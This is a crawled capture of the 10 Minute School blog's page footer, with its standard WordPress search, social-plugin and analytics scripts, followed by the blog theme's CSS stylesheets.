<li id="menu-item-71041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71041"><a href="https://10minuteschool.com/skills/courses/28/ghore-boshe-freelancing" class="menu-link">ঘরে বসে Freelancing</a></li>
<li id="menu-item-71042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71042"><a href="https://10minuteschool.com/skills/courses/23/microsoft-excel" class="menu-link">Microsoft Excel</a></li>
</ul></nav></div>                </div>
            </div>
            <div>
                <h5 class="tt-mb-3">সামাজিক যোগাযোগ মাধ্যমে আমরা</h5>
                <div class="tt-mb-4">
                    Contact: <a onclick="window.location.href = 'tel:' + 16910;" style="color:#15803d;cursor:pointer;">16910</a> (8AM - 11PM)</br>
SMS: SMS - 10MSHelp to 26969 (24X7)</br>
Email: <a href="mailto:support@10minuteschool.com" style="color:#15803d;">support@10minuteschool.com</a>                </div>

                <div class="tt-flex tt-justify-center lg:tt-justify-start tt-gap-6">
                                            <a href="https://www.facebook.com/10minuteschool/">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#facebook"></use>
                            </svg>
                        </a>
                    
                                            <a href="https://www.linkedin.com/company/10ms/">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#linkedin"></use>
                            </svg>
                        </a>
                    
                                            <a href="https://www.instagram.com/10ms_insta/">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#instagram"></use>
                            </svg>
                        </a>
                    
                                            <a href="https://www.youtube.com/channel/UCL89KKkLs0tZKld-iIS3NGw">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#youtube"></use>
                            </svg>
                        </a>
                                                                <a href="https://www.tiktok.com/@10minuteschool?lang=en">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#tiktok"></use>
                            </svg>
                        </a>
                                    </div>
            </div>
        </div>
        <p class="tt-text-sm tt-text-center tt-text-gray-600">
            2015 - 2025 Copyright © 10 Minute School. All rights reserved.        </p>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tenms-blog\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    function fetch() {

      jQuery.ajax({
        url: 'https://blog.10minuteschool.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: {
          action: 'data_fetch',
          keyword: jQuery('#keyword').val()
        },
        success: function(data) {
          if (data) {
            jQuery('.__search-result').html(data);
          } else {
            jQuery('.__search-result').html('<p class="tt-text-center">No result found!</p>');
          }
          jQuery(".search-reset").css("visibility", "visible");
        }
      });

    }
  </script>

  <script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://blog.10minuteschool.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.9" id="astra-theme-js-js"></script>
<script src="https://blog.10minuteschool.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://blog.10minuteschool.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=926204840736566&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1e749338061cc4","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"2bdb7b6f19b943afa5df720a00f1644a","b":1}' crossorigin="anonymous"></script>
</body>

</html></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tenms-blog\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    function fetch() {

      jQuery.ajax({
        url: 'https://blog.10minuteschool.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: {
          action: 'data_fetch',
          keyword: jQuery('#keyword').val()
        },
        success: function(data) {
          if (data) {
            jQuery('.__search-result').html(data);
          } else {
            jQuery('.__search-result').html('<p class="tt-text-center">No result found!</p>');
          }
          jQuery(".search-reset").css("visibility", "visible");
        }
      });

    }
  </script>

  			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=926204840736566&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/style.css?ver=1.0.1
body_size: 1828
content:
/**
Theme Name: 10 Minute School Blog
Author: Anwarul Islam
Author URI: https://github.com/anwarulislam/
Description: 10 Minute School Blog template
Version: 1.1.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 10-minute-school-blog
Template: astra
*/

.tt-rounded-full .avatar {
  border-radius: 50%;
	
}

.its-sticky {
  position: fixed;
  top: 0;
  width: 100%;
}

.ast-pagination .page-numbers.current {
  color: #fff;
  border-radius: 5px;
}

.ast-pagination a {
  color: #2f3137;
  border-radius: 5px;
}

.ast-pagination .prev.page-numbers {
  float: inherit;
}

.ast-pagination .next.page-numbers {
  float: inherit;
}

.ast-pagination .page-numbers {
  line-height: calc(2.33333em);
}

.site-above-footer-wrap .widget h2 {
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 1.2rem;
}

.swiper-container {
  /* width: 100%;
    max-width: 100%;
    max-height: 100vh; */
  /* // CSS Grid/Flexbox bug size workaround */
  /* // @see https://github.com/kenwheeler/slick/issues/982 */
  min-height: 0;
  min-width: 0;
}

.active-topic {
  font-weight: bold;
  color: #fd4f4f;
}

html {
  scroll-behavior: smooth;
}

.offset-top {
  scroll-margin-top: 5rem;
}

nav.main-menu .menu-item-has-children > a .dropdown-menu-toggle {
  width: 18px;
  height: 9px;
  display: inline-block;
  margin-top: 10px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' %3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
  background-position: center;
}
nav.main-menu .current-menu-item {
  color: "#fd4f4f";
}
nav.main-menu .menu-item-has-children > a:hover .dropdown-menu-toggle {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='%23fd4f4f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' %3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
}
nav.main-menu .menu-item-has-children {
  position: relative;
}
nav.main-menu .menu-item-has-children:hover > .sub-menu,
nav.main-menu .menu-item-has-children > .sub-menu:hover {
  display: block;
}
nav.main-menu .sub-menu {
  list-style: none;
  display: none;
  position: absolute;
  left: -16px;
  background: #fff;
  margin: 0;
  padding: 1rem 1.2rem;
  border-radius: 0.8rem;
  box-shadow: 0px 8px 8px 2px rgba(0, 0, 0, 0.04);
}

nav.main-menu .sub-menu .menu-item {
  white-space: nowrap;
}

.nav-dropdown {
  display: none;
  max-height: 300px;
  overflow-y: auto;
}
.nav-dropdown > .menu-item > .menu-link {
  display: block;
  padding: 0.5rem 0.75rem;
  border-radius: 0.5rem;
  white-space: nowrap;
}
.nav-dropdown > .menu-item > .menu-link:hover,
.nav-dropdown > .current-menu-item > .menu-link {
  background-color: rgb(254 242 242 / 1);
  color: rgb(220 38 38 / 1);
  font-weight: bold;
}
.mobile-menu {
  padding: 1rem 0;
  position: absolute;
  width: 100%;
  z-index: 10;
  display: none;
}
.mobile-menu ul {
  margin: 0;
}
.mobile-menu .menu-item {
  padding: 0.4rem 1.2rem;
}
.mobile-menu .menu-item:hover {
  background: rgb(241, 241, 241);
}
.mobile-menu .sub-menu {
  list-style: none;
}
.mobile-menu .sub-menu .menu-item:hover {
  background: rgb(255, 255, 255);
}
.mobile-search {
  display: none;
}
.search-input {
  width: 185px;
}
.search-input:focus,
.search-input:active {
  outline: 0 none !important;
  width: 300px;
}

.search-input + .search-reset {
  visibility: hidden;
}
.__search-result {
  position: absolute;
  z-index: 1000;
  display: none;
  width: 100%;
}
.__search-result a {
  white-space: nowrap;
  overflow: hidden;
  border-bottom: 1px solid #ddd;
}
#backdrop {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: 10;
}

@media (max-width: 767px) {
  .entry-title {
    font-size: 18px;
  }
}

.footer_widget .title {
  font-size: 1.2rem;
  margin-bottom: 00.75rem;
}

.footer_widget nav ul {
  margin: 0;
  list-style: none;
}
.tenms-excerpt > p {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 2 !important;
  margin-bottom: 0;
}
h1.entry-title {
font-weight: 600;
}
.tenms_custom-card {
      display: grid;
      grid-template-columns: 1fr 1fr;
      max-width: 880px;
      margin: 0 auto;
      background: #FFFFFF;
      border: 1px solid #E5E7EB;
      border-radius: 16px;
    }

    .tenms_custom-card>.left {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 0 25px;
    }

    .left h3 {
      font-weight: 600;
      font-size: 24px;
      line-height: 32px;
      margin: 0;
      padding-bottom: 16px;
    }

    .tenms_custom-card .left > p {
      font-weight: 400;
      font-size: 16px;
      line-height: 24px;
      color: #6B7280;
      padding-bottom: 40px;
      margin: 0;
    }

    .tenms_custom-card .button-area {
      display: flex;
      align-items: center;
    }
.tenms_custom-card .button-area p {
	margin: 0;
}
    .tenms_custom-card .button-area a {
      text-decoration: none;
      background: #1CAB55;
      border-radius: 6px;
      letter-spacing: 0.0125em;
      color: #FFFFFF;
      line-height: 22px;
      padding: 10px 25px;
      margin-right: 16px;
    }

    .tenms_custom-card>.right {
      width: 100%;
      height: 100%;
    }

    .tenms_custom-card .right>img {
      width: 100%;
      height: 100%;
      border-radius: 0 16px 16px 0;
    }

    @media screen and (max-width: 768px) {
      .tenms_custom-card {
        grid-template-columns: 1fr;
      }

      .left {
        grid-row-start: 2;
        margin-top: 20px;
      }

      .right {
        grid-row-start: 1;
      }

      .tenms_custom-card>.left {
        padding: 0 20px;
      }

      .left>p {
        padding-bottom: 32px;
      }

      .button-area {
        display: flex;
        padding: 0 20px 25px;
        flex-direction: column-reverse;
      }

      .tenms_custom-card .button-area a {
        text-align: center;
        width: 100%;
        margin-right: 0px;
      }

      .tenms_custom-card .button-area p {
        margin: 0;
        padding-bottom: 16px;
      }

      .right>img {
        border-radius: 16px 16px 0px 0;
      }
    }

   .custom-ad-video-card {
      max-width: 880px;
      margin: 0 auto;
      background: #000000;
      border-radius: 16px;
    }

    .custom-ad-video-player {
      width: 100%;
      height: 100%;
    }

    .custom-ad-video-player iframe {
      width: 100%;
      aspect-ratio: 16/9;
      border-radius: 16px 16px 0 0;
    }

    .custom-ad-video-card .custom-ad-video-info {
      display: flex;
      justify-content: space-between;
      padding: 22px 24px;
    }

    .custom-ad-video-card .custom-ad-video-info .card-title {
      display: flex;
      flex-direction: column;
      color: #fff;
    }

    .custom-ad-video-card .custom-ad-card-title h3 {
      margin: 0;
      font-weight: 600;
      font-size: 21px;
      line-height: 30px;
      letter-spacing: -0.01em;
      color: #FFFFFF;
      margin-bottom: 6px;
    }

    .custom-ad-video-card .custom-ad-card-title p {
      margin: 0;
      font-weight: 400;
      font-size: 14px;
      line-height: 20px;
      letter-spacing: 0.01em;
      color: #9CA3AF;
    }

    .custom-ad-video-card > .custom-ad-video-info > .custom-ad-button {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .custom-ad-video-card > .custom-ad-video-info > .custom-ad-button a {
      padding: 8px 24px;
      gap: 10px;
      background: #1CAB55;
      color: #FFFFFF;
      border-radius: 6px;
      border: none;
      cursor: pointer;
      text-decoration: none;
      text-align: center;
		white-space: nowrap;
    }

    @media screen and (max-width: 768px) {
      .custom-ad-card-title h3 {
        margin-bottom: 16px;
      }

      .custom-ad-video-info {
        flex-direction: column;
      }

      .custom-ad-video-card > .custom-ad-video-info .custom-ad-button {
        justify-content: start;
      }

      .custom-ad-video-card > .custom-ad-video-info .custom-ad-button a {
        margin-top: 24px;
        width: 100%;
        padding: 8px 0;
      }

    }


--- FILE ---
content_type: text/css
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/tenms-blog.css?ver=6.8.2
body_size: 2097
content:
*, ::before, ::after {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
}

.tt-container {
  width: 100%;
}

@media (min-width: 640px) {
  .tt-container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .tt-container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .tt-container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .tt-container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .tt-container {
    max-width: 1536px;
  }
}

.tt-absolute {
  position: absolute !important;
}

.tt-relative {
  position: relative !important;
}

.tt-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.tt--left-3 {
  left: -0.75rem !important;
}

.tt--right-3 {
  right: -0.75rem !important;
}

.tt-top-full {
  top: 100% !important;
}

.tt-top-0 {
  top: 0px !important;
}

.tt-bottom-0 {
  bottom: 0px !important;
}

.tt-left-4 {
  left: 1rem !important;
}

.tt-top-4 {
  top: 1rem !important;
}

.tt-right-4 {
  right: 1rem !important;
}

.tt-top-5 {
  top: 1.25rem !important;
}

.tt-top-full {
  top: 100% !important;
}

.tt-top-0 {
  top: 0px !important;
}

.tt-bottom-0 {
  bottom: 0px !important;
}

.tt-z-\[1000\] {
  z-index: 1000 !important;
}

.tt-z-50 {
  z-index: 50 !important;
}

.tt-z-\[1002\] {
  z-index: 1002 !important;
}

.tt-z-\[1000\] {
  z-index: 1000 !important;
}

.tt-z-50 {
  z-index: 50 !important;
}

.tt-z-\[1002\] {
  z-index: 1002 !important;
}

.tt-m-0 {
  margin: 0px !important;
}

.tt-mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}

.tt-mt-10 {
  margin-top: 2.5rem !important;
}

.tt-mb-5 {
  margin-bottom: 1.25rem !important;
}

.tt-mb-1 {
  margin-bottom: 0.25rem !important;
}

.tt-mb-0 {
  margin-bottom: 0px !important;
}

.tt-mb-8 {
  margin-bottom: 2rem !important;
}

.tt-mb-6 {
  margin-bottom: 1.5rem !important;
}

.tt-mb-3 {
  margin-bottom: 0.75rem !important;
}

.tt-mb-4 {
  margin-bottom: 1rem !important;
}

.tt-ml-1 {
  margin-left: 0.25rem !important;
}

.tt-ml-6 {
  margin-left: 1.5rem !important;
}

.tt-ml-0 {
  margin-left: 0px !important;
}

.tt-mr-3 {
  margin-right: 0.75rem !important;
}

.tt-mr-5 {
  margin-right: 1.25rem !important;
}

.tt-mb-0 {
  margin-bottom: 0px !important;
}

.tt-ml-1 {
  margin-left: 0.25rem !important;
}

.tt-block {
  display: block !important;
}

.tt-flex {
  display: flex !important;
}

.tt-inline-flex {
  display: inline-flex !important;
}

.tt-grid {
  display: grid !important;
}

.tt-hidden {
  display: none !important;
}

.tt-h-8 {
  height: 2rem !important;
}

.tt-h-5 {
  height: 1.25rem !important;
}

.tt-h-16 {
  height: 4rem !important;
}

.tt-h-8 {
  height: 2rem !important;
}

.tt-h-5 {
  height: 1.25rem !important;
}

.tt-max-h-60 {
  max-height: 15rem !important;
}

.tt-max-h-full {
  max-height: 100% !important;
}

.tt-max-h-60 {
  max-height: 15rem !important;
}

.tt-max-h-full {
  max-height: 100% !important;
}

.tt-w-44 {
  width: 11rem !important;
}

.tt-w-full {
  width: 100% !important;
}

.tt-max-w-xl {
  max-width: 36rem !important;
}

.tt-max-w-2xl {
  max-width: 42rem !important;
}

.tt-max-w-lg {
  max-width: 32rem !important;
}

.tt-flex-1 {
  flex: 1 1 0% !important;
}

.tt-cursor-pointer {
  cursor: pointer !important;
}

.tt-list-none {
  list-style-type: none !important;
}

.tt-grid-flow-col {
  grid-auto-flow: column !important;
}

.tt-grid-cols-\[auto_35\%\] {
  grid-template-columns: auto 35% !important;
}

.tt-grid-cols-\[auto_125px\] {
  grid-template-columns: auto 125px !important;
}

.tt-grid-cols-\[auto_auto\] {
  grid-template-columns: auto auto !important;
}

.tt-flex-col {
  flex-direction: column !important;
}

.tt-items-center {
  align-items: center !important;
}

.tt-justify-center {
  justify-content: center !important;
}

.tt-justify-between {
  justify-content: space-between !important;
}

.tt-justify-around {
  justify-content: space-around !important;
}

.tt-gap-5 {
  gap: 1.25rem !important;
}

.tt-gap-2 {
  gap: 0.5rem !important;
}

.tt-gap-6 {
  gap: 1.5rem !important;
}

.tt-gap-1 {
  gap: 0.25rem !important;
}

.tt-gap-9 {
  gap: 2.25rem !important;
}

.tt-gap-3 {
  gap: 0.75rem !important;
}

.tt-gap-9 {
  gap: 2.25rem !important;
}

.tt-overflow-hidden {
  overflow: hidden !important;
}

.tt-overflow-y-auto {
  overflow-y: auto !important;
}

.tt-text-ellipsis {
  text-overflow: ellipsis !important;
}

.tt-whitespace-nowrap {
  white-space: nowrap !important;
}

.tt-rounded-lg {
  border-radius: 0.5rem !important;
}

.tt-rounded-md {
  border-radius: 0.375rem !important;
}

.tt-rounded {
  border-radius: 0.25rem !important;
}

.tt-rounded-full {
  border-radius: 9999px !important;
}

.tt-rounded-md {
  border-radius: 0.375rem !important;
}

.tt-rounded {
  border-radius: 0.25rem !important;
}

.tt-border {
  border-width: 1px !important;
}

.tt-border-0 {
  border-width: 0px !important;
}

.tt-border {
  border-width: 1px !important;
}

.tt-border-0 {
  border-width: 0px !important;
}

.tt-border-x-0 {
  border-left-width: 0px !important;
  border-right-width: 0px !important;
}

.tt-border-b {
  border-bottom-width: 1px !important;
}

.tt-border-t-0 {
  border-top-width: 0px !important;
}

.tt-border-b {
  border-bottom-width: 1px !important;
}

.tt-border-t-0 {
  border-top-width: 0px !important;
}

.tt-border-solid {
  border-style: solid !important;
}

.tt-border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity)) !important;
}

.tt-bg-transparent {
  background-color: transparent !important;
}

.tt-bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.tt-bg-\[\#F7F8FA\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(247 248 250 / var(--tw-bg-opacity)) !important;
}

.tt-bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.tt-bg-transparent {
  background-color: transparent !important;
}

.tt-p-0 {
  padding: 0px !important;
}

.tt-p-\[2px\] {
  padding: 2px !important;
}

.tt-p-3 {
  padding: 0.75rem !important;
}

.tt-p-4 {
  padding: 1rem !important;
}

.tt-p-2 {
  padding: 0.5rem !important;
}

.tt-p-8 {
  padding: 2rem !important;
}

.tt-p-0 {
  padding: 0px !important;
}

.tt-p-4 {
  padding: 1rem !important;
}

.tt-p-2 {
  padding: 0.5rem !important;
}

.tt-p-3 {
  padding: 0.75rem !important;
}

.tt-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.tt-py-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important;
}

.tt-py-11 {
  padding-top: 2.75rem !important;
  padding-bottom: 2.75rem !important;
}

.tt-py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}

.tt-px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}

.tt-px-14 {
  padding-left: 3.5rem !important;
  padding-right: 3.5rem !important;
}

.tt-px-5 {
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.tt-py-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important;
}

.tt-py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}

.tt-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.tt-px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}

.tt-pt-16 {
  padding-top: 4rem !important;
}

.tt-pb-20 {
  padding-bottom: 5rem !important;
}

.tt-pb-0 {
  padding-bottom: 0px !important;
}

.tt-pb-5 {
  padding-bottom: 1.25rem !important;
}

.tt-text-left {
  text-align: left !important;
}

.tt-text-center {
  text-align: center !important;
}

.tt-text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.tt-text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

.tt-text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}

.tt-text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}

.tt-text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}

.tt-font-bold {
  font-weight: 700 !important;
}

.tt-font-semibold {
  font-weight: 600 !important;
}

.tt-font-bold {
  font-weight: 700 !important;
}

.tt-text-gray-600 {
  --tw-text-opacity: 1 !important;
  color: rgb(75 85 99 / var(--tw-text-opacity)) !important;
}

.tt-text-gray-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(107 114 128 / var(--tw-text-opacity)) !important;
}

.tt-text-gray-600 {
  --tw-text-opacity: 1 !important;
  color: rgb(75 85 99 / var(--tw-text-opacity)) !important;
}

.tt-text-gray-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(107 114 128 / var(--tw-text-opacity)) !important;
}

.tt-opacity-60 {
  opacity: 0.6 !important;
}

.tt-shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.tt-line-clamp-2 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 2 !important;
}

.floating-btn {
  position: absolute;
  top: 50%;
  z-index: 10;
  display: inline-flex;
  cursor: pointer;
  transform: translateY(-50%);
}

.floating-btn.left {
  /* 180 and -50% */
  transform: translateY(-50%) rotate(180deg);
}

@media (max-width: 921px) {
  .ast-archive-description .ast-archive-title {
    font-size: 32px;
  }
}

@media (max-width: 544px) {
  .ast-archive-description .ast-archive-title {
    font-size: 24px;
  }
}

.hover\:tt-bg-white:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.hover\:tt-text-\[\#342D65\]:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(52 45 101 / var(--tw-text-opacity)) !important;
}

.hover\:tt-text-green-700:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(21 128 61 / var(--tw-text-opacity)) !important;
}

.hover\:tt-text-\[\#342D65\]:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(52 45 101 / var(--tw-text-opacity)) !important;
}

.hover\:\[outline\:2px_solid_\#F34343\]:hover {
  outline: 2px solid #F34343;
}

.focus\:tt-outline-hidden:focus {
  outline-style: hidden !important;
}

.focus\:tt-ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

@media (min-width: 768px) {
  .md\:tt--left-8 {
    left: -2rem !important;
  }

  .md\:tt--right-8 {
    right: -2rem !important;
  }

  .md\:tt-order-2 {
    order: 2 !important;
  }

  .md\:tt-order-1 {
    order: 1 !important;
  }

  .md\:tt-col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:tt-col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:tt-mr-10 {
    margin-right: 2.5rem !important;
  }

  .md\:tt-mb-0 {
    margin-bottom: 0px !important;
  }

  .md\:tt-mb-4 {
    margin-bottom: 1rem !important;
  }

  .md\:tt-mb-3 {
    margin-bottom: 0.75rem !important;
  }

  .md\:tt-mb-6 {
    margin-bottom: 1.5rem !important;
  }

  .md\:tt-mr-10 {
    margin-right: 2.5rem !important;
  }

  .md\:tt-ml-6 {
    margin-left: 1.5rem !important;
  }

  .md\:tt-block {
    display: block !important;
  }

  .md\:tt-block {
    display: block !important;
  }

  .md\:tt-inline-block {
    display: inline-block !important;
  }

  .md\:tt-inline-block {
    display: inline-block !important;
  }

  .md\:tt-inline {
    display: inline !important;
  }

  .md\:tt-grid {
    display: grid !important;
  }

  .md\:tt-hidden {
    display: none !important;
  }

  .md\:tt-hidden {
    display: none !important;
  }

  .md\:tt-min-h-\[52px\] {
    min-height: 52px !important;
  }

  .md\:tt-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:tt-grid-cols-none {
    grid-template-columns: none !important;
  }

  .md\:tt-items-center {
    align-items: center !important;
  }

  .md\:tt-gap-0 {
    gap: 0px !important;
  }

  .md\:tt-rounded-none {
    border-radius: 0px !important;
  }

  .md\:tt-border {
    border-width: 1px !important;
  }

  .md\:tt-border {
    border-width: 1px !important;
  }

  .md\:tt-border-\[\#342D65\] {
    --tw-border-opacity: 1 !important;
    border-color: rgb(52 45 101 / var(--tw-border-opacity)) !important;
  }

  .md\:tt-border-\[\#342D65\] {
    --tw-border-opacity: 1 !important;
    border-color: rgb(52 45 101 / var(--tw-border-opacity)) !important;
  }

  .md\:tt-bg-\[\#342D65\] {
    --tw-bg-opacity: 1 !important;
